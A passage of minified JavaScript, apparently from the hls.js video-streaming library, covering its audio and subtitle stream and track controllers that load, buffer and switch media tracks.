t,e=this.chunks,i=this.dataLength;return e.length?(t=1===e.length?e[0]:function(t,e){for(var i=new Uint8Array(e),r=0,n=0;n<t.length;n++){var a=t[n];i.set(a,r),r+=a.length}return i}(e,i),this.reset(),t):new Uint8Array(0)},e.reset=function(){this.chunks.length=0,this.dataLength=0},t}();function me(){return(me=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(t[r]=i[r])}return t}).apply(this,arguments)}function ye(t,e){return(ye=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}var Te=function(t){var e,i;function r(e,i){var r;return(r=t.call(this,e,i,"[audio-stream-controller]")||this).videoBuffer=null,r.videoTrackCC=-1,r.waitingVideoCC=-1,r.audioSwitch=!1,r.trackId=-1,r.waitingData=null,r.mainDetails=null,r.bufferFlushed=!1,r.cachedTrackLoadedData=null,r._registerListeners(),r}i=t,(e=r).prototype=Object.create(i.prototype),e.prototype.constructor=e,ye(e,i);var n=r.prototype;return n.onHandlerDestroying=function(){this._unregisterListeners(),this.mainDetails=null},n._registerListeners=function(){var t=this.hls;t.on(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(s.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(s.a.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),t.on(s.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.on(s.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.on(s.a.ERROR,this.onError,this),t.on(s.a.BUFFER_RESET,this.onBufferReset,this),t.on(s.a.BUFFER_CREATED,this.onBufferCreated,this),t.on(s.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.on(s.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.on(s.a.FRAG_BUFFERED,this.onFragBuffered,this)},n._unregisterListeners=function(){var t=this.hls;t.off(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(s.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(s.a.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),t.off(s.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.off(s.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.off(s.a.ERROR,this.onError,this),t.off(s.a.BUFFER_RESET,this.onBufferReset,this),t.off(s.a.BUFFER_CREATED,this.onBufferCreated,this),t.off(s.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.off(s.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.off(s.a.FRAG_BUFFERED,this.onFragBuffered,this)},n.onInitPtsFound=function(t,e){var i=e.frag,r=e.id,n=e.initPTS;if("main"===r){var a=i.cc;this.initPTS[i.cc]=n,this.log("InitPTS for cc: "+a+" found from main: "+n),this.videoTrackCC=a,this.state===Jt&&this.tick()}},n.startLoad=function(t){if(!this.levels)return this.startPosition=t,void(this.state=Kt);var e=this.lastCurrentTime;this.stopLoad(),this.setInterval(100),this.fragLoadError=0,e>0&&-1===t?(this.log("Override startPosition with lastCurrentTime @"+e.toFixed(3)),t=e,this.state=Ht):(this.loadedmetadata=!1,this.state=qt),this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()},n.doTick=function(){switch(this.state){case Ht:this.doTickIdle();break;case qt:var e,i=this.levels,r=this.trackId,n=null==i||null===(e=i[r])||void 0===e?void 0:e.details;if(n){if(this.waitForCdnTuneIn(n))break;this.state=Jt}break;case Yt:var a,s=performance.now(),o=this.retryDate;(!o||s>=o||null!==(a=this.media)&&void 0!==a&&a.seeking)&&(this.log("RetryDate reached, switch back to IDLE state"),this.resetStartWhenNotLoaded(this.trackId),this.state=Ht);break;case Jt:var l=this.waitingData;if(l){var u=l.frag,h=l.part,d=l.cache,c=l.complete;if(void 0!==this.initPTS[u.cc]){this.waitingData=null,this.waitingVideoCC=-1,this.state=Wt;var f={frag:u,part:h,payload:d.flush(),networkDetails:null};this._handleFragmentLoadProgress(f),c&&t.prototype._handleFragmentLoadComplete.call(this,f)}else if(this.videoTrackCC!==this.waitingVideoCC)this.log("Waiting fragment cc ("+u.cc+") cancelled because video is at cc "+this.videoTrackCC),this.clearWaitingFragment();else{var g=this.getLoadPosition(),v=mt.bufferInfo(this.mediaBuffer,g,this.config.maxBufferHole);Rt(v.end,this.config.maxFragLookUpTolerance,u)<0&&(this.log("Waiting fragment cc ("+u.cc+") @ "+u.start+" cancelled because another fragment at "+v.end+" is needed"),this.clearWaitingFragment())}}else this.state=Ht}this.onTickEnd()},n.clearWaitingFragment=function(){var t=this.waitingData;t&&(this.fragmentTracker.removeFragment(t.frag),this.waitingData=null,this.waitingVideoCC=-1,this.state=Ht)},n.resetLoadingState=function(){this.clearWaitingFragment(),t.prototype.resetLoadingState.call(this)},n.onTickEnd=function(){var t=this.media;if(t&&t.readyState){var e=(this.mediaBuffer?this.mediaBuffer:t).buffered;!this.loadedmetadata&&e.length&&(this.loadedmetadata=!0),this.lastCurrentTime=t.currentTime}},n.doTickIdle=function(){var t,e,i=this.hls,r=this.levels,n=this.media,a=this.trackId,o=i.config;if(r&&r[a]&&(n||!this.startFragRequested&&o.startFragPrefetch)){var l=r[a].details;if(!l||l.live&&this.levelLastLoaded!==a||this.waitForCdnTuneIn(l))this.state=qt;else{var u=this.mediaBuffer?this.mediaBuffer:this.media;this.bufferFlushed&&u&&(this.bufferFlushed=!1,this.afterBufferFlushed(u,p.a.AUDIO,w.b.AUDIO));var h=this.getFwdBufferInfo(u,w.b.AUDIO);if(null!==h){var d=this.getFwdBufferInfo(this.videoBuffer?this.videoBuffer:this.media,w.b.MAIN),c=h.len,f=this.getMaxBufferLength(null==d?void 0:d.len),g=this.audioSwitch;if(!(c>=f)||g){if(!g&&this._streamEnded(h,l))return i.trigger(s.a.BUFFER_EOS,{type:"audio"}),void(this.state=Qt);var v=l.fragments[0].start,m=h.end;if(g&&n){var y=this.getLoadPosition();m=y,l.PTSKnown&&y<v&&(h.end>v||h.nextStart)&&(this.log("Alt audio track ahead of main track, seek to start of alt audio track"),n.currentTime=v+.05)}if(!(d&&m>d.end+l.targetduration)&&(d&&d.len||!h.len)){var T=this.getNextFragment(m,l);T?"identity"!==(null===(t=T.decryptdata)||void 0===t?void 0:t.keyFormat)||null!==(e=T.decryptdata)&&void 0!==e&&e.key?this.loadFragment(T,l,m):this.loadKey(T,l):this.bufferFlushed=!0}}}}}},n.getMaxBufferLength=function(e){var i=t.prototype.getMaxBufferLength.call(this);return e?Math.max(i,e):i},n.onMediaDetaching=function(){this.videoBuffer=null,t.prototype.onMediaDetaching.call(this)},n.onAudioTracksUpdated=function(t,e){var i=e.audioTracks;this.resetTransmuxer(),this.levels=i.map((function(t){return new Q(t)}))},n.onAudioTrackSwitching=function(t,e){var i=!!e.url;this.trackId=e.id;var r=this.fragCurrent;null!=r&&r.loader&&r.loader.abort(),this.fragCurrent=null,this.clearWaitingFragment(),i?this.setInterval(100):this.resetTransmuxer(),i?(this.audioSwitch=!0,this.state=Ht):this.state=Kt,this.tick()},n.onManifestLoading=function(){this.mainDetails=null,this.fragmentTracker.removeAllFragments(),this.startPosition=this.lastCurrentTime=0,this.bufferFlushed=!1},n.onLevelLoaded=function(t,e){this.mainDetails=e.details,null!==this.cachedTrackLoadedData&&(this.hls.trigger(s.a.AUDIO_TRACK_LOADED,this.cachedTrackLoadedData),this.cachedTrackLoadedData=null)},n.onAudioTrackLoaded=function(t,e){var i;if(null!=this.mainDetails){var r=this.levels,n=e.details,a=e.id;if(r){this.log("Track "+a+" loaded ["+n.startSN+","+n.endSN+"],duration:"+n.totalduration);var s=r[a],o=0;if(n.live||null!==(i=s.details)&&void 0!==i&&i.live){var l=this.mainDetails;if(n.fragments[0]||(n.deltaUpdateFailed=!0),n.deltaUpdateFailed||!l)return;!s.details&&n.hasProgramDateTime&&l.hasProgramDateTime?(Lt(n,l),o=n.fragments[0].start):o=this.alignPlaylists(n,s.details)}s.details=n,this.levelLastLoaded=a,this.startFragRequested||!this.mainDetails&&n.live||this.setStartPosition(s.details,o),this.state!==qt||this.waitForCdnTuneIn(n)||(this.state=Ht),this.tick()}else this.warn("Audio tracks were reset while loading level "+a)}else this.cachedTrackLoadedData=e},n._handleFragmentLoadProgress=function(t){var e,i=t.frag,r=t.part,n=t.payload,a=this.config,s=this.trackId,o=this.levels;if(o){var l=o[s],u=l.details,h=a.defaultAudioCodec||l.audioCodec||"mp4a.40.2",d=this.transmuxer;d||(d=this.transmuxer=new oe(this.hls,w.b.AUDIO,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)));var c=this.initPTS[i.cc],f=null===(e=i.initSegment)||void 0===e?void 0:e.data;if(void 0!==c){var g=r?r.index:-1,v=-1!==g,p=new yt(i.level,i.sn,i.stats.chunkCount,n.byteLength,g,v);d.push(n,f,h,"",i,r,u.totalduration,!1,p,c)}else{this.log("Unknown video PTS for cc "+i.cc+", waiting for video PTS before demuxing audio frag "+i.sn+" of ["+u.startSN+" ,"+u.endSN+"],track "+s),(this.waitingData=this.waitingData||{frag:i,part:r,cache:new pe,complete:!1}).cache.push(new Uint8Array(n)),this.waitingVideoCC=this.videoTrackCC,this.state=Jt}}else this.warn("Audio tracks were reset while fragment load was in progress. Fragment "+i.sn+" of level "+i.level+" will not be buffered")},n._handleFragmentLoadComplete=function(e){this.waitingData?this.waitingData.complete=!0:t.prototype._handleFragmentLoadComplete.call(this,e)},n.onBufferReset=function(){this.mediaBuffer=this.videoBuffer=null,this.loadedmetadata=!1},n.onBufferCreated=function(t,e){var i=e.tracks.audio;i&&(this.mediaBuffer=i.buffer||null),e.tracks.video&&(this.videoBuffer=e.tracks.video.buffer||null)},n.onFragBuffered=function(t,e){var i=e.frag,r=e.part;i.type===w.b.AUDIO&&(this.fragContextChanged(i)?this.warn("Fragment "+i.sn+(r?" p: "+r.index:"")+" of level "+i.level+" finished buffering, but was aborted. state: "+this.state+", audioSwitch: "+this.audioSwitch):("initSegment"!==i.sn&&(this.fragPrevious=i,this.audioSwitch&&(this.audioSwitch=!1,this.hls.trigger(s.a.AUDIO_TRACK_SWITCHED,{id:this.trackId}))),this.fragBufferedComplete(i,r)))},n.onError=function(e,i){switch(i.details){case o.a.FRAG_LOAD_ERROR:case o.a.FRAG_LOAD_TIMEOUT:case o.a.KEY_LOAD_ERROR:case o.a.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(w.b.AUDIO,i);break;case o.a.AUDIO_TRACK_LOAD_ERROR:case o.a.AUDIO_TRACK_LOAD_TIMEOUT:this.state!==$t&&this.state!==Kt&&(this.state=i.fatal?$t:Ht,this.warn(i.details+" while loading frag, switching to "+this.state+" state"));break;case o.a.BUFFER_FULL_ERROR:if("audio"===i.parent&&(this.state===zt||this.state===Xt)){var r=!0,n=this.getFwdBufferInfo(this.mediaBuffer,w.b.AUDIO);n&&n.len>.5&&(r=!this.reduceMaxBufferLength(n.len)),r&&(this.warn("Buffer full error also media.currentTime is not buffered, flush audio buffer"),this.fragCurrent=null,t.prototype.flushMainBuffer.call(this,0,Number.POSITIVE_INFINITY,"audio")),this.resetLoadingState()}}},n.onBufferFlushed=function(t,e){e.type===p.a.AUDIO&&(this.bufferFlushed=!0)},n._handleTransmuxComplete=function(t){var e,i="audio",r=this.hls,n=t.remuxResult,a=t.chunkMeta,o=this.getCurrentContext(a);if(!o)return this.warn("The loading context changed while buffering fragment "+a.sn+" of level "+a.level+". This chunk will not be buffered."),void this.resetStartWhenNotLoaded(a.level);var l=o.frag,u=o.part,h=o.level.details,d=n.audio,c=n.text,f=n.id3,g=n.initSegment;if(!this.fragContextChanged(l)&&h){if(this.state=zt,this.audioSwitch&&d&&this.completeAudioSwitch(),null!=g&&g.tracks&&(this._bufferInitSegment(g.tracks,l,a),r.trigger(s.a.FRAG_PARSING_INIT_SEGMENT,{frag:l,id:i,tracks:g.tracks})),d){var v=d.startPTS,m=d.endPTS,y=d.startDTS,T=d.endDTS;u&&(u.elementaryStreams[p.a.AUDIO]={startPTS:v,endPTS:m,startDTS:y,endDTS:T}),l.setElementaryStreamInfo(p.a.AUDIO,v,m,y,T),this.bufferFragmentData(d,l,u,a)}if(null!=f&&null!==(e=f.samples)&&void 0!==e&&e.length){var b=me({id:i,frag:l,details:h},f);r.trigger(s.a.FRAG_PARSING_METADATA,b)}if(c){var E=me({id:i,frag:l,details:h},c);r.trigger(s.a.FRAG_PARSING_USERDATA,E)}}},n._bufferInitSegment=function(t,e,i){if(this.state===zt){t.video&&delete t.video;var r=t.audio;if(r){r.levelCodec=r.codec,r.id="audio",this.log("Init audio buffer, container:"+r.container+", codecs[parsed]=["+r.codec+"]"),this.hls.trigger(s.a.BUFFER_CODECS,t);var n=r.initSegment;if(null!=n&&n.byteLength){var a={type:"audio",frag:e,part:null,chunkMeta:i,parent:e.type,data:n};this.hls.trigger(s.a.BUFFER_APPENDING,a)}this.tick()}}},n.loadFragment=function(e,i,r){var n=this.fragmentTracker.getState(e);this.fragCurrent=e,(this.audioSwitch||n===ut.NOT_LOADED||n===ut.PARTIAL)&&("initSegment"===e.sn?this._loadInitSegment(e):i.live&&!Object(a.a)(this.initPTS[e.cc])?(this.log("Waiting for video PTS in continuity counter "+e.cc+" of live stream before loading audio fragment "+e.sn+" of level "+this.trackId),this.state=Jt):(this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,i,r)))},n.completeAudioSwitch=function(){var e=this.hls,i=this.media,r=this.trackId;i&&(this.log("Switching audio track : flushing all audio"),t.prototype.flushMainBuffer.call(this,0,Number.POSITIVE_INFINITY,"audio")),this.audioSwitch=!1,e.trigger(s.a.AUDIO_TRACK_SWITCHED,{id:r})},r}(te);function be(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Ee(t,e){return(Ee=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}var Se=function(t){var e,i;function r(e){var i;return(i=t.call(this,e,"[audio-track-controller]")||this).tracks=[],i.groupId=null,i.tracksInGroup=[],i.trackId=-1,i.trackName="",i.selectDefaultTrack=!0,i.registerListeners(),i}i=t,(e=r).prototype=Object.create(i.prototype),e.prototype.constructor=e,Ee(e,i);var n,a,l,u=r.prototype;return u.registerListeners=function(){var t=this.hls;t.on(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(s.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(s.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(s.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(s.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.on(s.a.ERROR,this.onError,this)},u.unregisterListeners=function(){var t=this.hls;t.off(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(s.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(s.a.LEVEL_LOADING,this.onLevelLoading,this),t.off(s.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(s.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.off(s.a.ERROR,this.onError,this)},u.destroy=function(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,t.prototype.destroy.call(this)},u.onManifestLoading=function(){this.tracks=[],this.groupId=null,this.tracksInGroup=[],this.trackId=-1,this.trackName="",this.selectDefaultTrack=!0},u.onManifestParsed=function(t,e){this.tracks=e.audioTracks||[]},u.onAudioTrackLoaded=function(t,e){var i=e.id,r=e.details,n=this.tracksInGroup[i];if(n){var a=n.details;n.details=e.details,this.log("audioTrack "+i+" loaded ["+r.startSN+"-"+r.endSN+"]"),i===this.trackId&&(this.retryCount=0,this.playlistLoaded(i,e,a))}else this.warn("Invalid audio track id "+i)},u.onLevelLoading=function(t,e){this.switchLevel(e.level)},u.onLevelSwitching=function(t,e){this.switchLevel(e.level)},u.switchLevel=function(t){var e=this.hls.levels[t];if(null!=e&&e.audioGroupIds){var i=e.audioGroupIds[e.urlId];if(this.groupId!==i){this.groupId=i;var r=this.tracks.filter((function(t){return!i||t.groupId===i}));this.selectDefaultTrack&&!r.some((function(t){return t.default}))&&(this.selectDefaultTrack=!1),this.tracksInGroup=r;var n={audioTracks:r};this.log("Updating audio tracks, "+r.length+' track(s) found in "'+i+'" group-id'),this.hls.trigger(s.a.AUDIO_TRACKS_UPDATED,n),this.selectInitialTrack()}}},u.onError=function(e,i){t.prototype.onError.call(this,e,i),!i.fatal&&i.context&&i.context.type===w.a.AUDIO_TRACK&&i.context.id===this.trackId&&i.context.groupId===this.groupId&&this.retryLoadingOrFail(i)},u.setAudioTrack=function(t){var e=this.tracksInGroup;if(t<0||t>=e.length)this.warn("Invalid id passed to audio-track controller");else{this.clearTimer();var i=e[this.trackId];this.log("Now switching to audio-track index "+t);var r=e[t],n=r.id,a=r.groupId,o=void 0===a?"":a,l=r.name,u=r.type,h=r.url;if(this.trackId=t,this.trackName=l,this.selectDefaultTrack=!1,this.hls.trigger(s.a.AUDIO_TRACK_SWITCHING,{id:n,groupId:o,name:l,type:u,url:h}),!r.details||r.details.live){var d=this.switchParams(r.url,null==i?void 0:i.details);this.loadPlaylist(d)}}},u.selectInitialTrack=function(){this.tracksInGroup;var t=this.trackName,e=this.findTrackId(t)||this.findTrackId();-1!==e?this.setAudioTrack(e):(this.warn("No track found for running audio group-ID: "+this.groupId),this.hls.trigger(s.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.AUDIO_TRACK_LOAD_ERROR,fatal:!0}))},u.findTrackId=function(t){for(var e=this.tracksInGroup,i=0;i<e.length;i++){var r=e[i];if((!this.selectDefaultTrack||r.default)&&(!t||t===r.name))return r.id}return-1},u.loadPlaylist=function(t){var e=this.tracksInGroup[this.trackId];if(this.shouldLoadTrack(e)){var i=e.id,r=e.groupId,n=e.url;if(t)try{n=t.addDirectives(n)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("loading audio-track playlist for id: "+i),this.clearTimer(),this.hls.trigger(s.a.AUDIO_TRACK_LOADING,{url:n,id:i,groupId:r,deliveryDirectives:t||null})}},n=r,(a=[{key:"audioTracks",get:function(){return this.tracksInGroup}},{key:"audioTrack",get:function(){return this.trackId},set:function(t){this.selectDefaultTrack=!1,this.setAudioTrack(t)}}])&&be(n.prototype,a),l&&be(n,l),Object.defineProperty(n,"prototype",{writable:!1}),r}(at);function Le(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Ae(t,e){return(Ae=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}var De=function(t){var e,i;function r(e,i){var r;return(r=t.call(this,e,i,"[subtitle-stream-controller]")||this).levels=[],r.currentTrackId=-1,r.tracksBuffered=[],r.mainDetails=null,r._registerListeners(),r}i=t,(e=r).prototype=Object.create(i.prototype),e.prototype.constructor=e,Ae(e,i);var n,a,o,l=r.prototype;return l.onHandlerDestroying=function(){this._unregisterListeners(),this.mainDetails=null},l._registerListeners=function(){var t=this.hls;t.on(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(s.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(s.a.ERROR,this.onError,this),t.on(s.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.on(s.a.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),t.on(s.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.on(s.a.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),t.on(s.a.BUFFER_FLUSHING,this.onBufferFlushing,this)},l._unregisterListeners=function(){var t=this.hls;t.off(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(s.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(s.a.ERROR,this.onError,this),t.off(s.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.off(s.a.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),t.off(s.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.off(s.a.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),t.off(s.a.BUFFER_FLUSHING,this.onBufferFlushing,this)},l.startLoad=function(){this.stopLoad(),this.state=Ht,this.setInterval(500),this.tick()},l.onManifestLoading=function(){this.mainDetails=null,this.fragmentTracker.removeAllFragments()},l.onLevelLoaded=function(t,e){this.mainDetails=e.details},l.onSubtitleFragProcessed=function(t,e){var i=e.frag,r=e.success;if(this.fragPrevious=i,this.state=Ht,r){var n=this.tracksBuffered[this.currentTrackId];if(n){for(var a,s=i.start,o=0;o<n.length;o++)if(s>=n[o].start&&s<=n[o].end){a=n[o];break}var l=i.start+i.duration;a?a.end=l:(a={start:s,end:l},n.push(a)),this.fragmentTracker.fragBuffered(i)}}},l.onBufferFlushing=function(t,e){var i=e.startOffset,r=e.endOffset;if(0===i&&r!==Number.POSITIVE_INFINITY){var n=this.currentTrackId,a=this.levels;if(!a.length||!a[n]||!a[n].details)return;var s=r-a[n].details.targetduration;if(s<=0)return;e.endOffsetSubtitles=Math.max(0,s),this.tracksBuffered.forEach((function(t){for(var e=0;e<t.length;)if(t[e].end<=s)t.shift();else{if(!(t[e].start<s))break;t[e].start=s,e++}})),this.fragmentTracker.removeFragmentsInRange(i,s,w.b.SUBTITLE)}},l.onError=function(t,e){var i,r=e.frag;r&&r.type===w.b.SUBTITLE&&(null!==(i=this.fragCurrent)&&void 0!==i&&i.loader&&this.fragCurrent.loader.abort(),this.state=Ht)},l.onSubtitleTracksUpdated=function(t,e){var i=this,r=e.subtitleTracks;this.tracksBuffered=[],this.levels=r.map((function(t){return new Q(t)})),this.fragmentTracker.removeAllFragments(),this.fragPrevious=null,this.levels.forEach((function(t){i.tracksBuffered[t.id]=[]})),this.mediaBuffer=null},l.onSubtitleTrackSwitch=function(t,e){if(this.currentTrackId=e.id,this.levels.length&&-1!==this.currentTrackId){var i=this.levels[this.currentTrackId];null!=i&&i.details?this.mediaBuffer=this.mediaBufferTimeRanges:this.mediaBuffer=null,i&&this.setInterval(500)}else this.clearInterval()},l.onSubtitleTrackLoaded=function(t,e){var i,r=e.details,n=e.id,a=this.currentTrackId,s=this.levels;if(s.length){var o=s[a];if(!(n>=s.length||n!==a)&&o){if(this.mediaBuffer=this.mediaBufferTimeRanges,r.live||null!==(i=o.details)&&void 0!==i&&i.live){var l=this.mainDetails;if(r.deltaUpdateFailed||!l)return;var u=l.fragments[0];if(o.details)0===this.alignPlaylists(r,o.details)&&u&&nt(r,u.start);else r.hasProgramDateTime&&l.hasProgramDateTime?Lt(r,l):u&&nt(r,u.start)}if(o.details=r,this.levelLastLoaded=n,this.tick(),r.live&&!this.fragCurrent&&this.media&&this.state===Ht)Dt(null,r.fragments,this.media.currentTime,0)||(this.warn("Subtitle playlist not aligned with playback"),o.details=void 0)}}},l._handleFragmentLoadComplete=function(t){var e=t.frag,i=t.payload,r=e.decryptdata,n=this.hls;if(!this.fragContextChanged(e)&&i&&i.byteLength>0&&r&&r.key&&r.iv&&"AES-128"===r.method){var a=performance.now();this.decrypter.webCryptoDecrypt(new Uint8Array(i),r.key.buffer,r.iv.buffer).then((function(t){var i=performance.now();n.trigger(s.a.FRAG_DECRYPTED,{frag:e,payload:t,stats:{tstart:a,tdecrypt:i}})}))}},l.doTick=function(){if(this.media){if(this.state===Ht){var t=this.currentTrackId,e=this.levels;if(!e.length||!e[t]||!e[t].details)return;var i=e[t].details,r=i.targetduration,n=this.config,a=this.media,s=mt.bufferedInfo(this.tracksBuffered[this.currentTrackId]||[],a.currentTime-r,n.maxBufferHole),o=s.end;if(s.len>this.getMaxBufferLength()+r)return;var l,u=i.fragments,h=u.length,d=i.edge,c=this.fragPrevious;if(o<d){var f=n.maxFragLookUpTolerance;!(l=Dt(c,u,Math.max(u[0].start,o),f))&&c&&c.start<u[0].start&&(l=u[0])}else l=u[h-1];if(!(l=this.mapToInitFragWhenRequired(l)))return;if(this.fragmentTracker.getState(l)!==ut.NOT_LOADED)return;l.encrypted?this.loadKey(l,i):this.loadFragment(l,i,o)}}else this.state=Ht},l.loadFragment=function(e,i,r){this.fragCurrent=e,"initSegment"===e.sn?this._loadInitSegment(e):t.prototype.loadFragment.call(this,e,i,r)},n=r,(a=[{key:"mediaBufferTimeRanges",get:function(){return new Re(this.tracksBuffered[this.currentTrackId]||[])}}])&&Le(n.prototype,a),o&&Le(n,o),Object.defineProperty(n,"prototype",{writable:!1}),r}(te),Re=function(t){this.buffered=void 0;var e=function(e,i,r){if((i>>>=0)>r-1)throw new DOMException("Failed to execute '"+e+"' on 'TimeRanges': The index provided ("+i+") is greater than the maximum bound ("+r+")");return t[i][e]};this.buffered={get length(){return t.length},end:function(i){return e("end",i,t.length)},start:function(i){return e("start",i,t.length)}}};function ke(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function _e(t,e){return(_e=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function Ie(t){for(var e=[],i=0;i<t.length;i++){var r=t[i];"subtitles"===r.kind&&r.label&&e.push(t[i])}return e}var Oe,Ce=function(t){var e,i;function r(e){var i;return(i=t.call(this,e,"[subtitle-track-controller]")||this).media=null,i.tracks=[],i.groupId=null,i.tracksInGroup=[],i.trackId=-1,i.selectDefaultTrack=!0,i.queuedDefaultTrack=-1,i.trackChangeListener=function(){return i.onTextTracksChanged()},i.asyncPollTrackChange=function(){return i.pollTrackChange(0)},i.useTextTrackPolling=!1,i.subtitlePollingInterval=-1,i._subtitleDisplay=!0,i.registerListeners(),i}i=t,(e=r).prototype=Object.create(i.prototype),e.prototype.constructor=e,_e(e,i);var n,a,o,l=r.prototype;return l.destroy=function(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.trackChangeListener=this.asyncPollTrackChange=null,t.prototype.destroy.call(this)},l.registerListeners=function(){var t=this.hls;t.on(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(s.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(s.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(s.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(s.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.on(s.a.ERROR,this.onError,this)},l.unregisterListeners=function(){var t=this.hls;t.off(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(s.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(s.a.LEVEL_LOADING,this.onLevelLoading,this),t.off(s.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(s.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.off(s.a.ERROR,this.onError,this)},l.onMediaAttached=function(t,e){this.media=e.media,this.media&&(this.queuedDefaultTrack>-1&&(this.subtitleTrack=this.queuedDefaultTrack,this.queuedDefaultTrack=-1),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in this.media.textTracks),this.useTextTrackPolling?this.pollTrackChange(500):this.media.textTracks.addEventListener("change",this.asyncPollTrackChange))},l.pollTrackChange=function(t){self.clearInterval(this.subtitlePollingInterval),this.subtitlePollingInterval=self.setInterval(this.trackChangeListener,t)},l.onMediaDetaching=function(){this.media&&(self.clearInterval(this.subtitlePollingInterval),this.useTextTrackPolling||this.media.textTracks.removeEventListener("change",this.asyncPollTrackChange),this.trackId>-1&&(this.queuedDefaultTrack=this.trackId),Ie(this.media.textTracks).forEach((function(t){U(t)})),this.subtitleTrack=-1,this.media=null)},l.onManifestLoading=function(){this.tracks=[],this.groupId=null,this.tracksInGroup=[],this.trackId=-1,this.selectDefaultTrack=!0},l.onManifestParsed=function(t,e){this.tracks=e.subtitleTracks},l.onSubtitleTrackLoaded=function(t,e){var i=e.id,r=e.details,n=this.trackId,a=this.tracksInGroup[n];if(a){var s=a.details;a.details=e.details,this.log("subtitle track "+i+" loaded ["+r.startSN+"-"+r.endSN+"]"),i===this.trackId&&(this.retryCount=0,this.playlistLoaded(i,e,s))}else this.warn("Invalid subtitle track id "+i)},l.onLevelLoading=function(t,e){this.switchLevel(e.level)},l.onLevelSwitching=function(t,e){this.switchLevel(e.level)},l.switchLevel=function(t){var e=this.hls.levels[t];if(null!=e&&e.textGroupIds){var i=e.textGroupIds[e.urlId];if(this.groupId!==i){var r=this.tracksInGroup?this.tracksInGroup[this.trackId]:void 